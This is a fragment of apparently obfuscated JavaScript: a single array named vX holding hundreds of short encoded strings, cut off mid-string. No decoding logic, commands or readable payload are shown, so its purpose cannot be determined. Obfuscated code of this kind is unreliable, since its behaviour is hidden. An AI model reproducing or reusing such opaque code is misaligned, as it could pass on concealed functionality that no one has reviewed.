vX=['WR1BmmkZ','WOP+o1i','xbBdG8kV','WOFcVCo9oa','WOeKvX4','WOJcU0pdRW','W7i4ddS','BdJcKCoA','WPDcWOS6','W6P4WPiI','W53cLgldHa','wX1naa','W5tcRmonW7S','W5m8W7Ly','W6zqW6C','yCo4WQju','WRxcUSkNCq','W6lcRgZdUG','WRblcmkP','mYxdUq4','W7voWRm6','WR/cQCoBhW','yq5/tG','wbNcHmou','WQWrtYm','jmk6W5dcHG','W5tcSIpdTq','W7zqW7Cn','WRdcR8kQCa','WRZcKCo1dW','W5PtWPGK','WQO9BGq','WRb1BG','W7D0W78/','AdJdT8kV','WRGrlJm','ymokW5xdRq','WRXYW5iZ','W6W2dJu','W4pdQSk+W5O','vCkGoSoD','W5dcV8kCWRW','sSoSWP/dSW','W6irW7b0','WR7cTmozga','W4uDa8kJ','W45ztKq','t3ZdQ1u','W4hcS8onW6q','wIZcTCov','W6TUW4m+','W4lcKSoGW4u','f1JcH8kJ','BCoxcGK','Du80ja','W5FcPSo4WPK','W5SPeCkc','wSo4W6RdUa','pxZcPmkg','WRxdRSkWza','BanWsa','tapdKSk9','W7FcKSo7WOG','WOnqFJC','WQ1FlSku','cG8Ntq','nhJcQmkm','WQTeW6ib','WPrqtJ4','WQdcQx3dPa','W4JcMMddKG','cgOW','WRXFgG','WOlcPSkjWRS','t8knW6O7','n8ofySke','qMRdHq','medcVCkb','rItcM8oT','WPOSxSkS','W6TCWQW/','WQz8W4e3','AX7dQSki','fmkJW4ZcUq','WQTptMa','WPxcVSkYBa','WPW9WRj4','DSoehqm','ztT7dG','W6pcHmo/WQO','WOtcKCkSWOW','v8kNmSow','WQTeW70k','jmk2W4FcGa','WPr0WRCf','W5v4WPqi','WPBcRvpdRG','w8oOfYi','WQPDc8kS','hSkSW5pcLa','WO7cQ8kpzG','qd3dI8kj','WRaatmkR','zgFcLq','W5BcPmokW78','WRpcUSozdq','WQxdVGLS','W7FcNmocW7q','fuddTSoY','W5JcU8ocW6i','W4hcT8odW7G','BGpdPmkK','WPRdOs8','fvhdJ8o3','WPxdPNHY','WPldVsju','W4Oqemk/','m8kTW6xcJq','WQZcVCkzyq','WQP0k8kM','W4brFeO','W7CIWOyH','pgtdTSoG','W7XaWRO8','waFcS8oe','WRpdVgDb','WQ8rDae','W5vVDxK','WQhdG8k0sG','nxBdKmoA','WR0hzsm','FcFdHmkv','F8oxW73dSa','WQfSWPiA','WRZdQJbr','W7pcOSkcWRC','WRpdQ3xdUa','W6m2btS','tCoAW6ddPq','W5pcV8olW78','WRb3Eq','W5NcGxO','Bd1hrW','nv7dM8oP','W5z/WRa7','WPhdRdvd','WQDfcG','WP/cTCkDWQ4','WPdcSvJdUa','jxBcKSkf','W6fbWQaO','gSkNW47cOq','WQ7cGmkFWRy','W7DLWPGQ','pZJdMq4','WOCKWQnL','WQlcHCkHta','FaH6tG','t0hdUx4','bmkHW5lcVa','W53cJSooW68','W7bXW6iR','WP/cRSoUiG','WRj1WOWy','DCo2ht4','WRfcW7Ci','W5KimCkm','WOfOWOSj','WQeVDCkZ','WOFcLSkTWQm','W5xcV8ocWRa','WROqtSkz','zSo4WRjs','aY3cUmoD','W5GJW6P8','W6aGW5fN','zdvngG','W7NcN8o0W4a','tColWPBdOa','WOrjcK8','dG07wG','WPdcRmk0AW','W6eSWPqO','W7ywW69w','WO7dVtPq','WRDzDJi','W6DrW70n','b1RcICk5','mmkZW6VcRq','xCoVWOe','vmkzmmoQ','WRxcR8oaga','WQ8vDd4','WP7cPmkkBW','zMtdMhG','W7dcQmooW50','WQxcVmkJza','s8oXWOddSW','WQLiW6Gd','tZVcUmoj','W58mdSk5','tGBdT8kA','EmopW5NdPa','BbZdT8kl','qSkboq','WQJdKuPA','vCkQkSoq','W4/dSmk6W5K','WOqNwmkR','WPhdHNpdRq','W6VdU8kGW4e','WRHkaNC','yCoIC8oj','W4pcT8o0W5K','WRq0WO9h','W5ZcMgVdHW','WOueCmkN','W7uhW7Hb','WQNdScTb','emofE8kf','pmo6qSkZ','qCoZWRLT','WQuXCYe','WPpcOCocjG','WOrlWQy+','nsZdUr0','W4KcW6n1','F8kfW7S4','W7iolH0','W6rIWQiS','W40xfmkR','W68sW6zu','DCoFW7hdSq','W4OWjmkI','jbNdNHi','W5VcSmojW7u','yaLsBW','WPzixJe','WQT+CXC','sCkNW6uR','eSk2W4xcTG','osJdVWG','DxqKgW','WPr9cmkB','uwJdHeq','hXiNrW','W6nwF2u','WRr6BW','of3cKmkf','wGRcHCoC','W61UW4KA','qeKukG','WRPcjK0','FtddOmk1','W6NdHSklW7q','C8o7wmoZ','BrVdRCkk','s1f7bW','WQfEgMC','eL3dJ8o0','W5pcOSoCWRy','xsBcPW','EvRdGwe','q3yIiG','WRtcK8kxWOi','BgVdKfK','W5BcMSoAW48','W4tcM2VdNW','W7hcHCkxWPK','qSk+WPlcQq','AX1zea','WP5JWO8E','W50CW65w','WRdcN8kRrW','m8kfW5xcPa','W75yoCk3','DSkSW5mB','WRiBBXG','W6OWhJm','WOBdUvddRG','eLNcSCkh','W7rxW70m','zCo4WRj6','W5KYW7Tq','WQG9WQvI','WR/cTCooeG','fqS7wq','AmogarW','WQ4bBJi','WRlcTCorbG','WPpdRt5c','W4rPW7O4','WPJcQmktWRq','WQVdHwFdGa','ACkXW44f','WOqPC8kn','WOpcU8kpCq','WOrIgeK','AsLCzG','FbpdQSkB','iGRdOHy','jshdVXC','zwxcIvC','W4JcMMpdGq','WP/dL1Ht','W6FcKmoTW4u','WRpdPI9n','W7DrW4aC','omoQECkg','W5ZcNmoOW4e','BbNdKmk6','WRhdSsXs','A2Gakq','s0VdH0q','WPrdEWy','WPpdMqfw','W7fcW79p','WOddUSkvuW','CSo4WRjw','WPW7WQK','WOWiWPZdOW','WRToW6qf','x8kchCos','w8oZW57dKq','WQNdU1NdTG','s8oXWPpdRG','W4uzhSkK','WRXRWOGy','CmoXaZG','pYddQHa','WQVcQ8oDhq','r3qM','qX7dTmk9','WQKAyty','WRHommku','D2hcJ3a','W5lcLd/dHW','vSoXnbG','xt3dJCkQ','WPNdSCksuq','EctdUSke','atNdIq4','W5NcPCogWRa','fSoPrSkY','W7DIwK4','WPVdVdvh','z8oVASoB','WOddS01m','WQWdWOrF','WOJdO8kivq','WQPhWPS2','W5lcKcVdOq','CmoqW6a','WPNdNYXV','WOxcR8ksWR8','W7JcPItdMG','zCkTB8oz','WPKRDmkr','WQJdJL3dMW','W4RcHv7dOa','DmoXESoD','DmouiYm','E8oMCCov','WQxdH8kAAa','WRVdHvFdGq','WROnuYS','WQ1oW74e','WQ5CnmkP','WRZdMfhdLq','W4eSbt0','wZXYea','W6/cNCoiW7u','W6BcMG3dNCkdsSkxW64o','W6GCW4H4','WQ7cR8ovha','ACoAW7JdSa','tgpdKW','tsLTzG','W5NcVSobWRW','WR9Ec3a','vmo2WOHm','FGVcPSo3','uSocvmor','WQvQWOmJ','WQLFlSkC','CSocpaC','EmoZksO','D8k3hCoM','WQKWFSkQ','Emo8WRzw','FSojW5NdLG','WPORWO7dJW','WQNdHuvv','h8k2W5tcPq','eCo0tCkK','WOlcTCkzWQi','BWX4wa','WQhcQ8kK','W5hcO8o7WRi','WR0htsa','hWSNwW','ugeVoW','Dgqrpa','W6/cRSk1WRm','WQ/dHd5b','uIPxgq','WPHbf3C','W5b8W6iH','WOzKW5eo','xCoMWOBdTq','CMhcJ2a','WQTGb2W','W5lcU8oC','W5/cUCkCWQS','W6tdQCkawaNdJZ7cL8oJWPC','WOrHj1e','ttvipG','Emo6W64','W7j3W6Ky','W6rqW5OJ','W4HQW6aT','WP7dPJzu','bHJdNZS','wSoQWOy','WPW2scC','W7KwdCkh','tSoRWRxdKG','WRNdGNZdSq','BMNcIge','WPVdK27dJq','rSo1mIS','W6KEW4nz','WRldJ0C','WQesWRpdPG','WOVcJ8oCkW','WQn/pgu','WP03WQHJ','xKuplq','zXpdS8kB','w8oQWPZdUq','WPldTMfp','wXHJxq','juhcM8kb','WPWAWPba','E8oUW7FdTW','BqPdxG','W6BcT8opW7q','W6HTWOu','x8k2W5iy','W4pcLIJdTG','jvNdOmoK','W7H/Bxm','WOFcQCkJAW','ltBdTSk4','W77cHSoVW6q','WPDRWR0o','W6zSr3i','E8o2Emov','WRz3WO8u','BJddSCkZ','tqrAsa','W5NcUmkxWRy','xHZdPCkZ','tbZdOSkt','WRtcTCohja','r3/dIuC','W4lcKY/dSG','WQ7cK8k2WOi','W5xcO8kgWRC','WQS+WPBdTa','mZtdKsC','AGz9aq','W5pcTCkgWRe','WR51WPmp','W7FcNmk5WQ0','WONcRmkWWRS','W7ihW7vb','r2ldJLq','fmo4v8kt','wmo0W5JdOq','bCojzmky','D1ZcHhS','wZDFeq','re3cKvW','jmotECkd','v8kRg8ob','E8oWW5hdHG','W5ruWPW4','W7q7bra','W5ddVSoUW7K','W6qyoaO','Dt/cH8oq','v8o6asS','aGVdVde','WQhcLwZdVq','AXBdRmkx','zHVdH8kw','W4aObCkN','WQXFpCkY','WQ3dLM9L','WPPpnmkP','DmkIhSoA','vreYra','a1NdImoN','WQukWOvL','DKqLgW','ACotfYG','WQzsWRK+','WRDxWRKC','xCkGfSo4','WRxcJCoybW','WPRcUCoxdq','WRv+CXq','W64QgdC','W5tcJttdVG','mc7dQa','W7LKW4aT','WOuzCSk8','WQtcULFdMa','WRZdHvJdMa','WRxcUSohjW','W5Oeimkq','FSoZA8kt','Ccjvza','W73cKgVdVa','mCkLW6JcMW','WR5BW6am','nedcJq','W57cJSkEWPe','EqldTmkt','WPBdS1BdVW','FX9wAq','WONdLKvU','l37dOmoX','WOBcV1m','WR5mW7u','W4xcKgddHq','W7bTWPWC','F8oUW6br','W7e4bYS','W5BcSCob','WOWDWRxdGG','W5/cI8o2WOu','WObhkvS','WOHQm8kO','p1ZcISkj','WRFcTepdUW','W4zsW7yf','W6FdSSkiW5W','W7JcMmoeW6u','WORcQCk0WP8','W6uShZS','EIhdS8kV','WPbdAJK','W4nRWOmC','qmoBwmoX','W6hcSsJdVq','W6OQlKvggJSaWOlcKGpcKa','W6zmW6OL','ymkfmmoM','EvZcKfa','WRfmW6ub','WQL3Abq','W7rGB3m','W73cOmoKWQC','WPrgWQym','aCkKW5tcTG','WOKWWQn/','qItcSG','WR5xrqO','FmoxW7ldVq','WR9ia2K','tCoMWOBdIq','c3xcKmkL','WQPkgMC','gCkXW5tcPW','bmkNW5lcNG','WRJdUmkbDW','efhdJ8o3','WQaGWQD1','W6JcQ8k3Ca','W68SkIS','W5JcJh3dHq','W6fhW6SI','WOmxWRxdHG','F8oBz8ox','a8oOumkO','WRDkW6iq','WQq3vqS','W63cUfFdMG','FmomW6ddVq','WPtdM1HF','crOSxq','W7uaW5Hq','WPGpumkm','W5lcU8o5W68','WOxcSSkpWRm','WO55Bde','WR9tutK','WRDIcgS','WRD+W7qv','WQVcVSoggW','W4pcHSoCW4i','rw8Tia','wXJcUSo8','WOxcOSkDWQ4','W7RcM8ouW5S','W5RcT8kqWR0','WO3cSSkfWRq','rSoXWRvy','WOGxWQJdKq','DaH6wq','u8o3WOVdGa','bmk2W4hcOq','WPmmWRRdHG','vmoqtmoX','W7mDW7i','WOq5ySkS','W4lcR8kcWR0','WPDYWQ8h','D2hcK0S','mIBdOXS','W6XjW70','zCkroCod','WO0GWQn2','W7K2W7fw','W6Lmsw4','W6GTeI4','fMFdHmoc','C8o1WRFdVG','BSoqW4pdPG','WP4OWRXq','WP8UySk4','WQZdObPo','fmkVW4ZcSa','WRD1hCkw','WR/cI1ZdJa','WQtcT8k+tW','zttdSmk+','WPZcPmkoWRC','xapdK8k+','WRdcQ8kOCq','cqSvsa','W57cN3VdUa','zsr6aG','AgRcHxe','WOhcSh7dMq','WP/dSSkMBa','zmobfW','EmoYWRrw','vg4IiG','WQyDDtW','W4hdR8kfW40','WQlcU8k0ra','ACo7W5ZdTW','rdRcPmox','WO1sCWy','jsddOHy','wSoWWRhdJG','A8oBW7FdOq','WQ/dHCkcDa','WPS/vd0','W78ziSkY','FanG','BXzsaa','W5KWW5vD','WQddPM1a','W5eZeIS','W699W70z','W4xcGwhdNa','W7TqW50V','W7bDW7iM','DxFcHMm','WPJdKSk1vW','WPrNpwC','W4pcPCk/WQK','oSkwW4tcJq','WR10udq','CSoiDSos','WRRdIuddNq','ECoOWRrA','bXtdGSo8','WQ/cGSkYWRG','FSoBW7ddVW','hSkSW5m','zmo4WRbt','WRD1WOOY','WO88WQjL','zwVdT0K','WPv6CXq','W6JcHSoUWQu','WQNcTmoNha','W5nuW4q/','q2uGjG','WQ1+wb8','zSkhW4Ge','WQTYCXq','DNZdGNi','WRpdNhT8','W6hcLYFdVW','DCo/W5ldMa','WPNdKKbP','WRJdJ0ddPa','CNdcGhC','W7hcLCkOWQK','W4VcQa7dMW','W6JcNxZdNG','WQVcUSoyhq','WOxcHxZdNG','ESoZzSo/','W7KsW61D','W53cLsJdPG','WR4EWQbX','DfVdT3C','WPjxWOuS','ErFdRmkt','ySoeWOHE','vw8Voa','bKNcQCkg','WQDQWO4C','WRddN0ddKq','d8kAW5hcRW','sCocWQzp','sSk2W7K','BIxcOSoP','WQCGFSkR','W77dQSkRW4C','WO0ZWQP7','DmoSCCoF','tsHcqq','yIldLSk6','WO7cQmo2iG','W7JcMCooW78','WOyZWRrN','WPiSWP3dPW','W7LYBLm','yKRdHwe','W5JcGw/dHq','Cv3cI8km','WPldOWj9','W6BcMMRdPG','sYPBEG','WRbBW6m','WR1EgM0','WRf5rbO','xemQfW','Fd11va','ymomWQ19','W6jmxem','wJ7dUCk6','hHaHxa','W4rMWP4o','qSoKWRbA','WP7cQ0xdRW','WR4TuIS','t8oGWPhdSG','CcD6nG','WPBdRef9','W7lcIcJdGq','FclcRSo3','r8kwW68V','WP/cIc/dVW','WOxdTmkYxa','W6BcVCoEW7m','vSk3W6GE','v8kRc8ok','W7ysW6nu','WQfGWP0P','WRzBW6qP','WRWDBZ8','WP7dM09d','W7jzuuW','WOzsg8k4','W5/dSmkpW6m','sMpdHa','BComW6RdPW','WQbJCbC','W79cW6na','W5NcOCk3WQa','W6dcT8kdWR8','WRzTpqDIbmk9WOG','WOVcTmoboq','uYrIzG','s8kLWPZdTq','qxyGaa','WQ7dPrfx','WPLYavO','zSo2ESoo','W6fPWPaK','WQ7dTCofhq','rcz0aG','WQi+ymkl','zhZdQ0K','W5VcUW7dVa','WP/dRsLn','ndddVG','WRaqAsC','w8oQWPZdTa','WRbgW7u/','ACo8kb4','W6b+WOuK','W44qaW','WRHYlSkB','W4ePpcq','WOOWWQ3dRq','AGHMyq','W6zQW5S6','WOukWOtdGa','tgOvpG','E8o0WQ1A','WQvKWPai','W7lcS8ofW5a','WP9Wf8kQ','WRnovHy','WQbLbM0','WP7dPJvh','qSoKFmo0','r3aZiG','BGTPdq','rmoQFmoE','AZVdSmkR','W6nDtuW','W5bQrhe','W6jBxg4','BghcGey','FCowvmoz','W5ldKCkDW6e','WRNdG8k7Cq','zxBcIgi','WRVdJ0ddKq','WOjPl3u','W6vkrfm','FCoDWR3dQa','W5WYW5Ll','hCopr8kt','WRRdLSkrDq','sSkKf8oZrejvaCoFWRL5zW','WOKJWRXn','WR7dNmkWBa','cGSDtW','B8kxW48M','W59BAgW','W5q0W6nq','CwhcK3K','WQVdHCkkDW','W797EfC','WOldT0nC','W7FcT8ocW7i','fuddGmoN','WQ/dO2hdNG','WRJdNmkxDW','W7FcTWtdTq','CCkdW4y5','uXzVhq','t8ozWRfo','vCoddqS','W7fPWO45','W4hcV8kCWRW','zWpdISki','CmouwCok','WRPveCky','CwuHcq','sxtcOge','BmoFW7tdSq','WQZdRvldOa','WO3cSCkmWOW','hHO2ta','CbTvgG','WOJdNvPt','WQTjeCkU','WOxcRSk3WRu','iCoNwCkd','WPJdUZ5w','WRCLWOTe','WOddTvddHG','WRBdSwfP','WQn3WPmj','WPbojSku','amoFwCk2','Cw4tcq','rhBcK3S','WQVdN1v/','WOldG8kIBq','W7pcLa7dOG','h8oCySkm','W75iwfi','uwuXdq','W40xgCkV','W4XMW78b','rLFdUwS','W68mmCk8','BNdcHxS','rHpdLmkQ','WOSGWRfe','pCoArSkA','eLVdJmoY','wmo5W7BdHa','WRVdP8kgAG','W7CAW6Xu','FYJdR8kS','b0FdHa','W7f+WP8P','WPRdRc9N','WQ/dRqLw','WRlcTCoh','CmoCWQhdLG','WPPtzYa','WQdcM17dSW','W6mYiCkU','zbFdRCkn','ESo8WQ5y','BZRdQG','WRXvka','B8oDee4','nGOisG','Crzsaa','W4JcMMRcNW','WOVcPmkiWPu','u2ynda','WPldM19t','pCklW5BcNG','EXVdQmkB','WONdUCkAAq','WQfccG','zZhdM8kj','aNxcM8kU','bmk2W4xcUa','W5xdSCofWRpcLa/dUmkhW6W','W74TlsC','WOv/huC','WRZdHvRdHW','W5RcSSoiWRG','W4pcT8ohWRS','WQ/dLSkryG','WQTDnCkX','EZZdVmk8','WOlcSKu','Bav/wW','WRpcOmkIya','vmoGWPZdVq','zrFdSmkx','W4FcSmonW7O','WO7dUtDn','CmkhkCo4','ycBdOCkY','odRdVHe','W4BcRmkXWP8','WO/cSmkAWOO','WRJcUSoqeq','W4xcTKpdSW','W4ZcSmodWQO','yqfvba','W7FcJSohW5S','WONdUYjx','W4xcO3VdNq','WRRdHSkqCa','WRXeW74t','CCo1WRq','fCoOtCkJ','BeddP1q','DCoahr0','WPldKgfB','WOmOsCkr','WQa7WPnB','WOdcUuldSW','w8oQWP8','WOpcUxxdLa','W6XIWPi','W5SsaSkT','v8kSW4/cOq','WOlcPSkzWQW','W4ldSCklW60','W4pcJc/dOG','gtVdNqO','hK3dG8ob','WRFcImoFcq','A0WogG','qSk0bCo5','BYX1ma','W6WoiSks','W7z4WPCU','WPaTyG','W6jjW7yB','WOGkWRnt','rSkNW7mU','WPCJzmk/','CZhdTmkR','eXmM','WPpdH19F','WPxdO0ldVW','pwddKCkXow5ZWQm','W5pcLIJdTq','W5ZcNgddLq','W55lD20','W7iJidu','F8oICCoB','nhNdHmo2','C8ohWPLL','WRDpW7WY','WOfDCta','W7nqW4aQ','AWrIsa','xmoGWOxdUW','E8k3eSoQ','bCosyCkQ','WP1wWQSZ','CcXJFW','jvRcJmkJ','juhcKCko','WRNdPCkUxG','WRBcVCoHjq','FGXgsG','p2pcPmks','W7tdN8kDW5i','WRmUCmkz','WPGBWQ3dOa','W68DW6vu','smoDW5RdKW','WRRdJG1H','W7qGmZq','WQBdLSkWyq','WRpdJ1RdKW','hXW2tq','W5dcRmoEW7K','WObqWPqU','hSkSW4pcOq','eH0oua','W7v5WOuL','W4hcJsNdVa','WROgW69v','ggRcNmkR','WP/dKg1h','WQFcVmkNAa','cvRdJSoH','W6vDtLq','W7tdU8kGW5e','WR09zJ0','nmoNs8k3','WQyrWRrF','W6pcVGddHa','W6WFjbi','EtRdOG','W4KYhCks','rCoDity','DmoCaaS','W5Gol8kJ','n1JcImks','W6tdL8kmEW','CSoXp8ov','pCk3W5hcMq','WQD3WPmt','DNlcQNi','wXvFwa','WR9uo8kQ','W7lcMSoCWOO','WRNcVSoadq','AJFdPSkB','W5lcO8k6WRK','WR7dMKtdOG','WR/dOc1V','W7pcICkGWR0','W6TPWO45','WRXehNe','W5bgW6m7','WQlcISkDWP8','W7NcJWFdPa','WRCIWOldTq','W6KFW6Hs','WRzMWOG','WOSrWObB','WPJcSmkeWQ4','W7mAbda','CrLGxq','WP/dHtf8','vLBcOLu','WQDSWPmt','WQn1EJ8','scFcSSom','v2tdJ18','WQNdI1JdGq','rSoHW6tdSq','WOFdG3VdSW','gZCLwa','WOtcT1VdRa','WPJdL8kXAG','W7BcSCozW7G','mSkuW4NcMG','W4b1W7Sj','WRlcQ8kdAq','wX1JzG','W7u+pr8','WRBcU8k1Bq','WQ3cTmkHsG','W6bUWPi/','A8oVWQRdJq','WPJcS8ktWRq','AN7cHLS','WQNdNLzm','wJBdOmk+','WPyDWQNdUG','eSkVW4xcUW','Crbohq','WQeoyCkl','aCkJW4ZcOa','CCoBASo4','WPzFWQO1','WQpcVCkY','WPtcGSowiW','bvVdJ8o9','W798WQ8z','xJrTEq','jdJdJYa','W7vFW78D','ESorW73dTW','DmoVWQ9i','W63cP8kgfa','WQNcReZdLW','tMOW','W6LqDNq','W5egaCk6','W7BdSSk7W5i','W4pcNJ8','pbddHs0','W7qTcIO','zWxdImkP','DmoQWOX8','WOpcVuldUq','WPJdPmkPCW','hmoPwSkW','WR7cUSoAhG','vI3dQCkB','W7SdW7fu','WRnSdCkv','AmkOW5Si','W53cTmoBWO8','WPBcV8kbW7G','WQpcQCkQDG','wYJcU8ol','W7noW7yj','FCoNWRP0','WPtcOSo2iG','qJNcSSoq','W5m2W5bJ','CrRdTa','WQNdSLhdMW','WOJcTLpdSG','W7jlW7yA','fH/dUJS','WOeMWR9N','W7pcUHBdKa','WQRcR8kOyG','WQJcLxhdUq','W5KBa8k/','A8krW6ig','s8oGWOddNW','W7jLWPGP','W44hba','FCoxW7ZdKG','B1tcU2y','WRtdM1HF','bmoZC8kY','xmo0rCo6','WP81WPbg','jvZcRCku','W5NcNqFdLW','W5xcPCoaWOa','wsBcHmok','W5qhW7rI','WRZcR8oDbW','xSopW5JdRa','W7tcMCojW4y','W5dcSmoTWRa','WR7dISktFq','qmkeomox','W73cNepdPa','W6j2W7qz','WOryjmk4','W7KPW41C','hCoQuCkH','WQtcGSkQDq','vmkRj8oh','W6a4hZe','EhtcLLW','WQ86WPv8','WQRcMmkQDq','FhmSca','W7ZcO1NdTW','W69FW7en','A8otWRddLa','W7ddMSk3W7W','WO3dNujs','ffhdLCoM','satdNmkJ','WQ/dMxNdSW','W5/cTsddTW','rCojA8ok','WPldVc9b','rvC0fG','vgGQia','W5xcPG7dTq','W70XaJC','jrO0sa','pHq1xq','vmoBW5RdKa','WQJcPCkfWRm','tSkmpSo4','sCo0CmkC','WPxcSvK','WQ3dNwxdSq','hCoEtmkU','W7fCWPC/','D8otcbS','W4yrgCkJ','WRGZWRDW','WQ/dNHPE','ECo0BCoD','WOJdGfG','DaXK','yCo4WQjB','tColw8oo','W6NcHYNdTW','WQ5wkCk4','W5dcVCoyW78','EqddSCkk','WOFdLSkQxa','wCokWRRdKa','WP7cR8kzWQ4','W5KFW6bc','W4FcLgZdLa','WOyyqtG','WOlcOeldUq','W5ZcSmoiW7m','WQ/dH8kgAG','vdrAdq','WQ1kpCkO','yaxdQ8kk','WQNcRCkzWRC','ug7dGx8','W4jzW7yg','sYldV8kT','WOu+DCk3','W746iSkZ','WOPOd8kf','W43cHKddQW','WPyzWRFdKa','W7Xztq','CmoMA8o/','W6FcRSogW74','WRNdH8kcBa','hSktW5lcTW','W7ddV8kIW4a','W5pcHSkcWP0','tmoKWO56','DH1XxW','WQ3cOSkSCG','WOm3WQHJ','EJZdOCkV','r8ovkWK','WR1isby','tIJcU8os','sw4Mia','BdpdU8k1','F8oFW6RdSa','W5xdI8kRW5G','W77cV8kXWRW','n0xcR8k1','W50FgCkl','W5hcR13dTa','sCo5W5ZdPq','WRHMi1G','dSo7hmozW7LwpmkM','WP0hyrK','W57cIgJdGq','WP7cRmkvWQK','oSooz8ky','WQDrkmkv','W5/cOmkxWQO','xCoHWQxdTq','WPX+rXa','WPOwWQnJ','DqH6sG','wSo0WRnl','pmoFtCki','W6i2pmk9','W77cHgZdSG','Dmk6fCo2','W7u2hZe','lrOGyG','WPPhW7un','W6rFve4','vSoMWPRdUW','WQVdOcX9','gq0Nsa','CNdcGga','vgKTkq','W6ldSCkTW4a','WRyYs8k5','WRLzW4K0','W6jPWOiD','W7xcHmk3WQ4','WP46ySkW','uxtdS0S','W4WBa8kA','WPamBZC','WQpdNenG','WPhdI1NdKq','WOJcMmk/CG','ECojECoA','WO7dUqnn','WPxcTLFdSa','W4aZd8k4','AJ/dQmkl','W6/dQSkdW5a','ndVdTfG','CfVdON8','yrxdLCkx','q3ijiq','WRTwoSkf','Br3dS8k/','WQBdV8kIW4C','fCoyvmkn','W4BcReBdPa','WOaJrWi','AXBdQmkw','vSoKWP/dVW','vSkHlCow','WPNdGwjb','ncy7ua','uCkJW7G4','WRz3WO4s','Fr3dJCkk','W6KGhYW','mmkhvvFdHCoOuIGjzvOrWQ5w','W7tdLSkRW5W','yCoMW6ldKa','eWFdPIO','W6C2mCki','sWXcyG','WQTReCkz','graSsG','WPZdNu9x','WQpcImkHya','BY3cKCoq','WRdcMSkbxq','WP3dLvHz','u8kRmCoh','WQH2CbK','FaxdGCkX','DHPrvq','W70lW6Xx','WPCcWPFdPa','W69BW6e','nYddRHK','sgBdHfu','W6PnW6ab','qqdcPmoP','WQ3dVv3dKa','W657WQyU','DmooW6RdLW','W4KjW5rE','CbtdTSkA','qmk1W7G','W71CD1e','W4HnW5SK','e8kTW4pcOa','W6vxW70m','jdRdQaO','WPLipCkY','ESoTW7ddPG','WQtcNmkaAa','WQNdTCotdq','WQffhq','WR7dQZPG','CGftaa','WP3dKxLg','qXNcJCom','WRe3WR5N','WQTSbSk3','D8oRW5tdSG','neBcUmk4','WPncW7tcIG','vSkJW7Kh','DMhcG38','W5CNW4De','W7WEW6HF','lh3dL8oy','zXvvgG','W4zTWPG7','WQH5dmkx','WPWZWR8','W4WFa8kL','W4hcRmktWRq','W5FcTmoCWQW','WQJcQmo5gq','dHyTrW','EqddSCkA','FZtdVSkU','qJVcVSoB','W4BcLIJdTq','qmkIW5GP','sCk3lmoh','WQqrBJy','W7XDtLm','sxu3kW','zmo3FSoi','W7mCW6T4','zmo4WRrk','gCkJW43cSa','WQr/WRa8','WR/cJCkBWP4','WOxcJCoSia','WQWrCJG','W7SuW6q','kqBdQW','WOFdGZXa','W5pcJsNdPG','tYP3jG','qJpcK8or','W7jPWPqQ','W4dcS8kaW7G','W7ldRmk7W5y','W5hcS8kgWPC','dCk6W5BcPq','D8oqW7BdPG','gmoWWPZdVG','WR7dLSkqBa','WRHDmCkZ','FZddVmk/','W5BcTmoCWQW','ta3dI8kd','WQNdNmkoAa','WPGMtHW','W74KW5fJ','W4JcG8oMWQy','WOGGWPddJq','qsZcUCoz','g8okuSkM','hZeJra','WR/cN8kbqa','AYpdJCkV','sK5YhG','W5RcSmoF','W5iAmCki','WO07tZW','nLhdM8o3','vsaQpq','zgJcHhC','WRNdLSkruW','WP0mBd4','W7vxxLu','s8kNW6Ob','W5lcICoQW6a','WQSRuCk0','W7CRbcO','FCoZWPddKq','sIZcO8o9','W4FcNIRdPa','WRX0wJO','thtcRw0','tmorWRP3','DHLWqG','WONdGe1v','AH3dS8ko','EGldSSkx','vqpcOCoX','W707oCko','xHldNSk/','iLBcKmku','WQ1mrXG','W6rIW5e5','W6VcUsJdLa','ff8ssa','EWldU8k/','tSojWQDz','W5xcUCktWRS','tmoEWRbl','W4GrgCkP','jcJdQH0','zCk9WQLm','WRtdLuft','W4FdLmkfW4a','WOxcU3xdKa','WPSyymkl','WRXGcmkC','vCoGWOhdQq','WOesWP7dKW','W6VcId7dQq','BqjMra','WRD6AXO','W4RcTCo8WOy','W79Oz1i','W6BcP8k1jq','WOpcTSkVWRm','WPdcR8oboa','EYdcOmoN','wedcOhG','WRNdRL7dVa','qCkGW6af','ASoBW6FdHa','W4BcRSoaW78','WPVcUCoWdG','W58hb8kV','W4pcKSkyWRa','Dbjqaq','WRpdTmkuAa','W5VcH2hdKG','vMW2kq','WOJdPZbk','W5JcJgBdPa','ySoriaC','j1lcKSkv','BmkVlSou','EmoSWPrj','fSkYW5dcUq','WQ/dRLddNa','uSoXW7BdNa','WOpcR8kzWRq','W7lcUmouW7G','WQyrza','sqrUha','yaBdJSkB','C8oZWRq','BCorW74','WQPFl8kR','WP8rWQfb','WOL5nMa','W4OFW7jx','WR7dMSkmDG','WQegWP9C','iKlcNCkY','xCoRWPVdRW','b8o4umk0','AYFdVCkS','h8o8qCkL','W7xcKqFdOG','WQbGWO42','WRdcVSoAha','W5tdLmk6W4m','v8kuW48u','WPGUWRpdVa','WPJcICoRlq','DCoYWQ1p','pJm0qG','tx7dUwm','WOVdRdva','i0hcN8kz','ehNcTCkv','D8oaWORdLW','WRSrBIu','W5VcMhRdMa','lmoorSkS','A8oboWO','ssT/BW','bCoBrCkx','WPddKbfd','fqSMrG','WQmMWRnh','zmoMldW','W6eZhmkN','AbxdUW','WRGgBZu','W78hb8kV','W7bkW7iC','sSk7lmoB','WOi+zSkQ','WQxdQIHf','uhNdGuu','ymo2ecO','WO9Mpfy','kbOlEW','W5/cLSoAW54','WO/dQdva','WRTYdeO','WPGKDa','WQ7dVtrw','u8oxW5hdMq','W5xcUCkFWQG','W4upi8k8','WPZcJcldUG','uspdKf0','nCoTDCkd','rdZdSmki','WQ/dJetdNa','W6WuoGy','WRWfhNa','qcZcPmon','WPldVNvb','wCkHmSod','W7xcS8kuWOS','WOddVKTs','CColW5ldOq','WOBcRNZdNq','ySoIEmoz','Bqr7qW','W7iElcK','W6urDJa','WRpcQCk3Da','WPtdVqHu','tmkQW7jI','W6HPWPG5','WR1ogLi','q8oYW4ddSq','WQuuWR7dIa','uCo0W53dVW','BdVdT8kP','W4eCW6nB','WOpcImkryq','BCkxW4ic','WR9KWP4y','DCoSAW','cfxdL8o6','WRHiEaC','WRzQiMu','WPLBlCky','BGdcSSos','W71aWOW7','W6GTsZ8','f0hdHmoH','W61PW7aN','zGBdP8ko','AmkRoCoF','qhdcLwy','DXbigW','c1lcQmkk','Emo8WQ1A','WOxcS0pdTG','A8odWOJdGG','rqxdM8k3','EmomW7ldUq','swiPkW','oqrNdq','r2ldG0q','W6PqW6aK','W5BcMJldLq','W6NdQSkHW6O','bCo8t8k1','W7ZdR